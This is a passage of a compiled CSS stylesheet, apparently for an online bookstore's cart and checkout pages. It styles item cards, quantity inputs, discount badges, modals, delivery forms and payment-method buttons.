    line-height: normal;
  }

  .__item__info-bottom__22165 .Select--single > .Select-control .Select-value {
    padding-left: 10px;
    max-width: 90px;
    text-overflow: initial;
    line-height: 28px;
  }

  .__item__info-bottom__22165 .Select .Select-menu-outer {
    font-size: 14px;
  }

  .__item__info-bottom__22165 .Select .Select-arrow-zone {
    padding-right: 0;
    width: 15px;
    background-size: 13px;
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select.is-open .Select-arrow-zone {
    background-position: 50% 55%;
  }

  .__item__info-bottom__22165 .Select-option {
    overflow: hidden;
    padding: 5px 10px;
    height: 30px;
  }

  .__item__info-top__22165 .__author-name__22165 {
    font-size: 14px;
    padding-right: 50px;
  }

  .__form-span_selectbar__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: 120px;
  }

  .__form-span_selectbar__22165 .Select .Select-control {
    font-size: 14px;
    height: auto;
  }

  .__form-span_selectbar__22165 .Select .Select-control .Select-value {
    position: relative;
    z-index: 3;
    /* height: 18px;
    line-height: 18px; */
  }

  .__form-span_selectbar__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
    z-index: -1;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__like-text__22165 {
    display: none;
  }

  .__cart-like__22165 {
    position: absolute;
    width: 28px;
    height: 28px;
    justify-content: center;
    right: 55px;
    top: 20px;
  }

  .__cart-like__22165 .__cart-like_icon__22165 {
    margin-right: 0;
  }

  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 0;
    padding-right: 0;
  }

  .__item__info-bottom__22165 .__format-name-label__22165 {
    position: absolute;
    left: 130px;
    top: -1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: 35px;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 480px){
  .__labelFormatName__22165 {
    font-family: "PT Sans Caption", sans-serif;
    padding-left: 20px;
    padding-right: 20px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
    line-height: 23px;
  }

  .__digital-discount__22165 {
    height: 30px;
    width: 30px;
    top: -15px;
    right: -10px;
    font-size: 12px;
  }

  .__discountLabelNextDigital__22165 {
    top: -22px;
    right: -5px;
  }

  .__item__content__22165 .__cover__22165 {
    height: 112px;
    width: 79px;
    margin-right: 15px;
  }

  .__item__content__22165 .__cover-audio__22165 {
    margin-right: 10px;
    margin-left: 5px;
  }

  .__item__content__22165 .__cover__22165::before {
    height: 112px;
  }

  .__item__content__22165 .__cover-digital__22165 {
    width: 70px;
    margin-right: 18px;
    margin-top: 11px;
    margin-left: 6px;
  }


  .__item__content__22165 .__cover-ipad__22165 {
    top: -10px;
    left: -5px;
  }

  .__cover-ipad__22165 svg {
    width: 79px;
  }

  .__item__content__22165 .__cover-cd__22165 {
    top: -5px;
    left: -10px;
  }

  .__cover-cd__22165 svg {
    width: 90px;
  }

  .__cover__22165 img {
    height: 112px;
  }

  .__cover-digital__22165 img {
    height: 100px;
  }

  .__cover-audio__22165 img {
    width: 71px;
    height: 71px;
  }

  .__item__info__22165 .__item__info-bottom__22165 {
    flex-wrap: nowrap;
    align-items: baseline;
  }

  .__wrap__22165 .__modalTitle__22165 {
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2.5px;
  }

  .__wrap__22165 .__modalDialog__22165 {
    padding: 45px 20px 40px;
  }
  .__wrap__22165 .__item__22165 {
    padding-left: 20px;
    padding-top: 20px;
  }

  .__wrap__22165 .__item-digital__22165 {
    padding-top: 21px;
  }

  .__wrap__22165 .__item__22165:last-child {
    padding-bottom: 25px;
  }

  .__modal-txt__22165 {
    max-width: 335px;
    margin-bottom: 30px;
  }

  .__select-span__22165 {
    font-size: 14px;
  }
}

.__wrap__22165 .__orderModal__22165 {
  border-radius: 0;
  box-shadow: none;
}

@media only screen and (max-width: 385px) {

  .__item__info-bottom__22165 .__format-name-label__22165 {
    left: -90px;
    top: 36px;
    font-weight: normal;
    text-transform: none;
    right: auto;
    letter-spacing: 0;
  }
  .__item__info-bottom__22165 .__form-span_select_paper__22165 {
    padding-left: 0;
  }
  .__format-name-label__item-mobile__22165 {
    display: contents;
  }
  .__format-name-label__item__22165 {
    display: none;
  }
}

.__wrap__e389e {
  display: flex;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  position: relative;
}

.__input__e389e {
  border: none;
  outline: none;
  text-align: center;
  font-size: 14px;
  height: 32px;
  width: 45px;
}

.__input__e389e:focus {
  outline: none;
}

.__input__e389e[type="number"] {
  appearance: none;
  -moz-appearance: textfield;
}

.__input__e389e[type='number']::-webkit-inner-spin-button, .__input__e389e[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.__btns__e389e {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 70px;
}

.__btn__e389e {
  display: flex;
  justify-content: center;
  align-items: center;
  border: none;
  background: #fff;
  cursor: pointer;
  width: 32px;
  padding: 0;
  box-sizing: border-box;
  height: 34px;
  position: relative;
  z-index: 5;
  stroke: #C1C3C4;
  stroke-width: 1.5;
  stroke-linecap: round;
  overflow: hidden;
}

.__btn__e389e:hover {
  stroke: #FF7E00;
}

.__btn-dec__e389e {
}

.__btn-inc__e389e {
}

.__error__e389e {
  position: absolute;
}

@media only screen and (max-width: 890px){

.__btn__e389e, .__input__e389e {
  padding: 0;
  height: 28px;
}
.__input__e389e {
  width: 54px;
}
  
}
.__discount__a8e2a {
  position: relative;
  float: right;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 20;
  background-color: #f14c23;
  color: #fff;
  font-size: 10px;
  filter: drop-shadow(0 1px 1px rgba(0, 0, 0, 0.3));
  height: 24px;
  width: 36px;
}

.__discount__a8e2a::before {
  content: "";
  position: absolute;
  box-sizing: inherit;
  top: 0;
  bottom: 0;
  right: 36px;
  width: 0;
  height: 0;
  border-right: 6px solid #f14c23;
  border-top: 12px solid transparent;
  border-bottom: 12px solid transparent;
}

.__discount__a8e2a.__big__a8e2a {
  font-size: 14px;
  height: 32px;
  width: 60px;
}

.__discount__a8e2a.__big__a8e2a::before {
  right: 60px;
  border-right: 8px solid #f14c23;
  border-top: 16px solid transparent;
  border-bottom: 16px solid transparent;
}

.__discount__a8e2a.__patronage__a8e2a {
  width: 29px;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/donate.svg?7f52cbffaba613e1704674cfe5a53a78);
  background-size: 20px 14px;
  background-position: center right 5px;
}

.__discount__a8e2a.__patronage__a8e2a::before {
  right: auto;
  left: -6px;
}

/* @value Primary from "../global/variables.css"; */
.__modal-overlay__c9bdc {
  position: fixed;
  left: 0px;
  top: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 1010;
  width: 100%;
  height: 100%;
  overflow: auto;
  background: rgba(255, 255, 255, 0.8);
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  align-content: center;
  align-items: center;
  display: none;
  flex-direction: column;
  transform-style: preserve-3d;
  perspective: 64vmin;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
}

.__modal-overlay__c9bdc.__open__c9bdc {
  display: -ms-flex;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -ms-flex-pack: center;
  visibility: visible;
}

.__modal__c9bdc {
  position: relative;
  z-index: 1020;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  width: 600px;
  max-width: 100%;
  border-radius: 0px;
  overflow: auto;
  background: #fff;
  color: #010101;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  min-width: 320px;
  /*webkit-transform-origin: 50% 50% -50vw;
    transform-origin: 50% 50% -50vw;*/
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  /*-webkit-transition: -webkit-transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    -webkit-transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);
    transition: transform .2s .1s cubic-bezier(.8, 1.5, .9, .9);

    -webkit-transform: rotateY(-90deg);
           transform: rotateY(-90deg);
   -webkit-transition: -webkit-transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
   -webkit-transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);
           transition: transform .2s .1s cubic-bezier(.1, .1, .2, -.5);*/
}

.__modal__initial__c9bdc {
  width: initial;
}

.__modal-overlay__c9bdc.__open__c9bdc .__modal__c9bdc {
  /*-webkit-transform: rotateY(0deg);
         transform: rotateY(0deg);*/
}

.__modal-dialog__c9bdc {
  padding: 30px 25px 30px;
  text-align: center;
  overflow: auto;
}

.__modal-dialog__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-dialog__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc {
  padding: 25px;
  background: #ccc;
  background: #fff6ed;
  text-align: center;
}

.__modal-footer__c9bdc p {
  margin: 11px 0;
}

.__modal-footer__c9bdc>div:last-child {
  margin-bottom: 0;
}

.__modal-footer__c9bdc>div>div:last-child {
  margin-bottom: 0;
}

.__modal-title__c9bdc {
  font-size: 32px;
  margin-bottom: 15px;
  text-align: center;
  font-family: 'PT Serif', serif;
}

.__f-border__c9bdc .__modal-footer__c9bdc {
  border-top: 1px solid rgb(183, 183, 183);
  background: #fff;
}

.__inner-form-355__c9bdc form {
  max-width: 340px;
  margin: auto;
}

.__width-auto__c9bdc {
  width: auto;
}

.__wrap__c9bdc {
  max-width: 1180px;
  width: 100%;
}

.__o-hidden__c9bdc {
  overflow: hidden;
}


.__p0__c9bdc .__modal-dialog__c9bdc{
  padding: 0;
}

.__vm-wrap__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  overflow: auto;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  flex-direction: column;
  visibility: hidden;
  padding: 15px;
  box-sizing: border-box;
  width: 0;
  height: 0;
  opacity: 0;
}

.__vm-wrap__549fa.__no-style__549fa {
  padding: 0;
}

.__open__549fa.__vm-wrap__549fa {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  visibility: visible;
  width: 100%;
  height: 100%;
  z-index: 1010;
  opacity: 1;
}

.__vm-content__549fa {
  transition: all 0.5s;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  z-index: 5;
  overflow: auto;

}

.__vm-content__549fa.__wrap__549fa {
  width: 100%;
  max-width: 1180px;
  /* flex-grow: 2; */
  height: 700px;
  min-height: 320px;
}

.__open__549fa .__vm-content__549fa {
}

.__vm-overlay__549fa {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  background: hsla(0, 0%, 0%, 0.3);

}

@media only screen and (max-width: 839px) {
  .__vm-wrap__549fa {
    padding: 0;
  }
  .__open__549fa.__vm-wrap_m-header__549fa {
    /* z-index: 1001; */
  }
  .__vm-wrap_m-header__549fa .__vm-content__549fa {
    height: 100%;
    /* padding-top: 57px; */
  }

  .__vm-wrap_adaptive__549fa {
    padding-top: 57px;
  }
  .__vm-content_adaptive__549fa {
    width: 100%;
    height: 100%;
  }
  .__vm-content_adaptive__549fa > div {
    width: 100%;
    height: 100%;
  }
  .__vm-wrap_adaptive__549fa .__vm-overlay__549fa {
    top: 57px;
  }
}

.__order-info__05cd3 {

}


.__order-info__05cd3 > div{
  border-top: 1px solid #dfe3e5;
  padding: 30px;
}

.__order-info__05cd3 > div:first-child {
  border: none;
}


@media only screen and (max-width: 960px) {
  .__order-info__05cd3 {
    display: none;
  }
}

/* @media only screen and (max-width: 385px) {
  .order-info {
    display: block;
  }
} */
.__wrap__05363 div.__title__05363{
  margin-top: -15px;
}

.__title__05363 {
  font-weight: bold;
  font-size: 18px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 1em;
}
.__item__05363 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 12px 0;
}

.__item-count__05363 {
  text-transform: lowercase;
}

.__bold__05363 {
  font-weight: 700;
}
.__red__05363 {
  color: #F14C23;
}
.__item-right__05363 {
  white-space: nowrap;
}
.__item-left__05363 {
}

.__btn__05363 {
  margin-top: 20px;
  text-transform: uppercase;
  font-size: 18px;
  width: 100%;
  padding-top: 14px;
  padding-bottom: 15px;
  letter-spacing: 2.5px;
  font-weight: 700;
}
.__btn__05363:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__wrap__1287c {}

.__item__1287c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
  text-transform: uppercase;
}

.__item-left__1287c, .__item-right__1287c {}

.__bold__1287c {
  font-weight: bold;
}
@media only screen and (max-width: 480px){
.__item__1287c {
  margin: 4px 0;
}
  
}

@keyframes __pending__67836 {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 300px 0;
  }
}

.__skeleton__67836 {
  display: block;
  border-radius: 2px;
  background: linear-gradient(89.17deg, #DFE3E5 0.8%, #DFE3E5 35%, #FFFFFF 50.09%,#DFE3E5 65%, #DFE3E5 96.31%);
  animation: __pending__67836 2s infinite;
  background-size: 300px;
}

/* @value Primary from "../global/variables.css"; */

.__textarea-wrap__12cf2 {
  background-color: rgb(255, 255, 255);
  border-radius: 2px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  width: 100%;
}

.__textarea-wrap__12cf2  .__textarea__12cf2 {
  width: 100%;
  border-width: 1px;
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  min-height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #000;
  position: relative;
  z-index: 2;
  font-family: 'PT Sans', sans-serif;
  text-overflow: ellipsis;
  resize: vertical;
  max-width: 100%;
  border-color: #C1C3C4;
  outline: none;
  font-size: 16px;
}

.__textarea-wrap__12cf2 .__textarea__12cf2:focus {
  border-color: #FF7E00;
}

.__textarea_noempty__12cf2 .__placeholderFocus__12cf2 {
  opacity: 1;
  right: 0;
}

.__textarea__12cf2:disabled {
  opacity: 0.7;
}

.__textarea-wrap__12cf2  .__textarea__12cf2::placeholder {
  color: #C1C3C4;
}


.__textarea__12cf2::-webkit-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__textarea__12cf2::-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}
.__textarea-span_red__12cf2 {
  color: #DA2625;
}
.__textarea-wrap__12cf2 .__textarea-red__12cf2, .__textarea-wrap__12cf2 .__textarea-red__12cf2:focus {
  border-color: #DA2625;
}

/* Firefox 19+ */

.__textarea__12cf2:-moz-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}


/* Firefox 18- */

.__textarea__12cf2:-ms-input-placeholder {
  color: #b7b7b7;
  text-overflow: ellipsis;
}

.__placeholder-wrap__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__placeholderFocus__12cf2 {
  -webkit-transition: all 0.3s ease-out 0.3s;
  -moz-transition: all 0.3s ease-out 0.3s;
  -o-transition: all 0.3s ease-out 0.3s;
  transition: all 0.3s ease-out 0.3s;
  position: absolute;
  top: 100%;
  right: 0;
  opacity: 0;
  padding: 8px 13px;
  color: #b7b7b7;
}

.__placeholderFocus_on__12cf2 {
  opacity: 1;
  top: 0;
}

.__placeholder__12cf2 {
  position: absolute;
  left: 0;
  top: 0;
  padding: 8px 0 8px 13px;
  color: #b7b7b7;
  color: transparent;
  background: #fff;
}

.__textarea-container__12cf2 {}

.__textarea-length-indicator__12cf2 {
  color: #C1C3C4;
  font-size: 13px;
  margin-left: 13px;
  display: none;
}

@media only screen and (max-width: 480px) {
  .__textarea-length-indicator__12cf2 {
    display: block;
  }
  .__textarea-wrap__12cf2  .__textarea__12cf2 {
    height: 75px;
  }

}

.__delivery__1af1b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__delivery__container__1af1b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
}

.__delivery__item__1af1b {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}

.__delivery__right__1af1b {
  display: flex;
  flex-direction: column;
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid #dfe3e5;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 30px;
}

.__delivery-info__1af1b, .__delivery-info__1af1b ~ div {
  text-transform: none;
}

.__delivery-btn__1af1b {
  font-size: 16px;
  background-color: transparent;
  color: #FF7E00;
  align-self: flex-start;
  padding-left: 18px;
  padding-right: 19px;
  border-color: #FF7E00;
}

.__delivery-btn__1af1b:hover {
  background-color: #FF7E00;
  color: #fff;
  border-color: #FF7E00;
}

.__title__1af1b {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
  letter-spacing: .1em;
}

.__box__1af1b {
  margin: .5em 0;
  line-height: 1.5;
  min-height: 1em;
  max-width: 235px;
  margin-bottom: 1em;
}

.__textarea__1af1b {
  height: 100%;
}
.__delivery__textarea-wrap__1af1b, .__delivery__textarea__1af1b {
  height: 100%;
}

.__infotxt__1af1b {
  font-size: 12px;
  margin-top: auto;
  margin-bottom: 0;
}

.__infotxt__1af1b a {
  text-decoration: underline;
}

.__infotxt__1af1b span {
  color: #000;
}

@media only screen and (max-width: 950px) {
  .__delivery__1af1b {
    display: block;
  }
  .__delivery__right__1af1b {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__delivery__right__1af1b > * {
    max-width: 50%;
  }

  .__delivery__right__1af1b .__title__1af1b + div {
    margin-bottom: 40px;
  }
}
@media only screen and (max-width: 480px) {

  .__delivery__1af1b {
    margin-top: 40px;
    margin-bottom: 20px;
  }

  .__delivery__right__1af1b > * {
    max-width: 100%;
  }

  .__title__1af1b {
    font-size: 16px;
    font-weight: normal;
    letter-spacing: 2.5px;
    margin-bottom: 19px;
  }

  .__delivery__item__1af1b:last-child{
    padding-top: 8px;
    padding-bottom: 30px;
  }
  .__delivery-info__1af1b:first-child {
    margin-top: 0;
  }
  .__delivery-btn__1af1b {
    position: absolute;
    top: 12px;
    right: 10px;
    padding: 5px 15px;
  }

  .__infotxt__1af1b {
    font-size: 12px;
  }
  
  .__textarea__1af1b {
    height: auto;
    margin: 0 -10px;
  }

  .__delivery__textarea-wrap__1af1b {
    height: auto;
  }

  .__delivery__right__1af1b, .__delivery__item__1af1b {
    padding: 20px;
  }

  .__box__1af1b {
    margin: 0;
  }
}

.__wrap__5bb20 {
}

.__item__5bb20 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0.5em 0;
}
.__item__5bb20:first-child {
  margin-top: 0;
}

.__item-sale__5bb20 {
  display: none;
}
.__item-left__5bb20,
.__item-right__5bb20 {
}
.__btn__5bb20 {
  letter-spacing: 2.5px;
  padding: 11px;
}

.__btn__5bb20:hover {
  background-color: transparent;
  color: #FF7E00;
  border-color: #FF7E00;
}
.__btn__5bb20:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}
.__btn__5bb20,
.__btn__pending__5bb20 {
  margin-top: 30px;
  text-transform: uppercase;
  width: 100%;
  letter-spacing: 2px;
  font-size: 14px;
  letter-spacing: 0.1em;
  font-weight: bold;
}
.__btn__5bb20:disabled {
  opacity: 1;
  background-color: #FFD8B3;
  color: #fff;
  border-color: #FFD8B3;
}

.__btn__pending__5bb20 {
  background-image: linear-gradient(
    -45deg,
    #fff 25%,
    #ffe5cc 25%,
    #ffe5cc 50%,
    #fff 50%,
    #fff 75%,
    #ffe5cc 75%
  ) !important;
  color: #ff7b00;
  background-size: 40px 40px !important;
  -webkit-animation: __pending__5bb20 infinite 1s linear;
  animation: __pending__5bb20 infinite 1s linear;
  border: 1px solid #ff6e00;
}

.__btn__pending__5bb20:disabled {
  opacity: 0.7;
}

.__btn__disabled__5bb20 {
  opacity: 0.5;
}

@-webkit-keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

@keyframes __pending__5bb20 {
  0% {
    background-position: -40px 0;
  }
  100% {
    background-position: 0 0;
  }
}

.__result__5bb20 {
  font-weight: bold;
}

.__form__5bb20 {
  margin-top: 25px;
  margin-bottom: 0px;
}

.__confirm-failed__5bb20 {
  margin-bottom: -20px;
}

.__confirm-txt__5bb20 {
  margin-top: 2em;
  font-size: 12px;
}

.__emphasize__5bb20 {
  border: 1px solid red;
  color: red;
}

.__form__5bb20 input {
  border-color: #C1C3C4;
  border-radius: 2px;
  height: 36px;
  font-size: 16px;
}

.__form__5bb20 input:disabled {
  opacity: 1;
  color: #C1C3C4;
  -webkit-text-fill-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"]:checked ~ span {
  color: #000;
  border-color: #000;
}
.__checkbox__5bb20 input[type="checkbox"]:checked ~ span::before{
  margin: -2.5px -3.5px;
  width: 5.5px;
  height: 2.5px;
}
.__checkbox__5bb20 input[type="checkbox"]:hover ~ span, .__checkbox__5bb20:hover input[type="checkbox"] ~ span,  .__checkbox__5bb20:hover input[type="checkbox"]:focus ~ span{
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"] ~ div a{
  text-decoration: underline;
}

.__checkbox__5bb20 input[type="checkbox"]:checked:hover ~ span, .__checkbox__5bb20 input[type="checkbox"]:checked:focus ~ span, .__checkbox__5bb20 input[type="checkbox"]:focus:hover ~ span {
  box-shadow: none;
  border-color: #000;
}

.__checkbox__5bb20 input[type="checkbox"]:focus ~ span {
  border-color: #C1C3C4;
}

.__checkbox__5bb20 input[type="checkbox"] ~ span {
  border-color: #C1C3C4;
  border-radius: 2px;
}

@supports (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    display: inline-block;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }

  .__apple-pay-button-with-text__5bb20 > * {
    display: none;
  }

  .__apple-pay-button-black-with-text__5bb20 {
    -apple-pay-button-style: black;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    -apple-pay-button-style: white;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    -apple-pay-button-style: white-outline;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .__apple-pay-button-with-text__5bb20 {
    --apple-pay-scale: 1; /* (height / 32) */
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .__apple-pay-button-black-with-text__5bb20 {
    background-color: black;
    color: white;
  }
  .__apple-pay-button-white-with-text__5bb20 {
    background-color: white;
    color: black;
  }
  .__apple-pay-button-white-with-line-with-text__5bb20 {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-black-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20.__apple-pay-button-white-with-line-with-text__5bb20 > .__logo__5bb20 {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .__apple-pay-button-with-text__5bb20 > .__text__5bb20 {
    font-family: -apple-system;
    font-size: calc(1em * var(--apple-pay-scale));
    font-weight: 300;
    align-self: center;
    margin-right: calc(2px * var(--apple-pay-scale));
  }
  .__apple-pay-button-with-text__5bb20 > .__logo__5bb20 {
    width: calc(35px * var(--scale));
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: calc(2px * var(--apple-pay-scale));
    border: none;
  }
}

.__msgRueu__5bb20 {
  margin: 1em 0;
  font-size: 13px;
}

.__modalTxt__5bb20 {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalTxt__5bb20 a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalTxt__5bb20 a:hover {
  text-decoration: none;
}

.__cartModal__5bb20 .__modalDialog__5bb20 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__5bb20 {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__5bb20:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__limitSalesBtn__5bb20 {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 16px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__limitSalesBtn__5bb20:hover {
  color: #FF7E00;
  text-decoration: none !important;
  background-color: transparent;
}

@media only screen and (max-width: 960px) {
  .__item-sale__5bb20 {
    display: flex;
  }
}

@media only screen and (max-width: 480px) {
  .__form__5bb20 input, .__btn__5bb20 {
    height: 48px;
    margin: 0 -10px;
    width: -webkit-fill-available;
    width: -moz-available;
  }

  .__btn__5bb20 {
    height: 52px;
    /* margin-top: 20px; */
    font-size: 18px;
    font-weight: normal;
    text-transform: capitalize;
    letter-spacing: 0;
  }

  .__confirm-txt__5bb20 {
    margin-top: 15px;
  }

  .__item__5bb20 {
    margin: 4px 0;
  }

  .__btn__pl__5bb20 {
    margin-top: 30px;
  }

  .__cartModal__5bb20 .__modalDialog__5bb20 {
    padding: 30px 20px;
  }
}

.__pay__61b11 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin: 32px 0;
}

.__pay__container__61b11 {
  display: flex;
  flex-grow: 2;
  flex-wrap: wrap;
}
.__pay__item__61b11 {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 50%;
  padding: 25px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 240px;
  flex-grow: 2;
}
.__pay__item-cards__61b11 {
  display: flex;
}

.__mobile-button-wrap__61b11{
  display: none;
}

.__pay__right__61b11 {
  width: 400px;
  flex-shrink: 0;
  border-left: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 25px 30px;
}

.__title__61b11 {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 22px;
  letter-spacing: 0.1em;
}

.__select__61b11 {
  margin: 0 -15px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}

.__select_EU__61b11 {
  flex-direction: column;
  margin: 0;
}

.__select__61b11:after {
  content: '';
  display: table;
  clear: both;
}

.__select-item_big__61b11 {

}

.__select-item__61b11 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border: 5px solid transparent;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  width: 100%;
  justify-content: center;
}

.__select-item_EU__61b11 {
  justify-content: space-between;
  border: none;
}

.__select-item__61b11.__select-item__full-width__61b11 {
  padding: 0;
  width: 100%;
  height: 100%;
}

.__select-item__61b11.__active__61b11 {
  background: #fff;
}

.__select-item-wrap__61b11 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-content: center;
  width: 50%;
  min-width: 320px;
  padding: 0px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__select-item-wrap_EU__61b11 {
  display: flex;
  align-items: center;
  padding: 0;
  width: 100%;
  min-width: none;
  margin-bottom: 10px;
}

.__select__name__61b11 {
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
}

.__select-mobile__61b11 {
  margin-top: 28px;
}

.__select__right__61b11 {
  text-align: right;
  white-space: nowrap;
  flex-shrink: 0;
}

.__select__center__61b11 {
  white-space: nowrap;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
}

.__svg__61b11 {
  display: inline-block;
  vertical-align: middle;
  height: 21px;
  margin-left: 8px;
}

.__svg-small__61b11 {
  height: 15px;
  margin: 0px;
}

.__svg-small__61b11:last-child {
  margin-right: 2px;
}


.__i_intellectmoney__61b11 {
  background-image: url(/books-store/assets/intellect-money.svg?61aae69f984d222cd0be1904ef8135e3);
  background-size: contain;
  width: 100%;
  height: 100%;
}

.__i_apple_pay__61b11 {
  background-image: -webkit-named-image(apple-pay-logo-black);
  width: 60px;
  height: 40px;
}

.__i_google_pay__61b11 {
  background-image: url(/books-store/assets/google_pay.svg?40713e6e72de26d7ab2225d4974b112c);
  width: 60px;
  height: 40px;
}

.__i_robokassa__61b11 {
  background-image: url(/books-store/assets/robokassa.png?c6b6b69ef35f7511882d0c0579c3c7d9);
}

.__i_download__61b11 {
  background-image: url(/books-store/assets/download.png?9e2446042f9fdbe379789a1b03954be0);
}

.__i_portfolio__61b11 {
  background-image: url(/books-store/assets/portfolio.png?4163ba5dd0565bca1af3b1cf5b8c16d7);
}

.__iCards__61b11 {
  display: inline-block;
  position: relative;
  margin: 0 -8px;
  margin-left: 12px;
  padding-left: 8px;
  border-left: 1px solid #afb3b4;
}

.__i_card__61b11 {
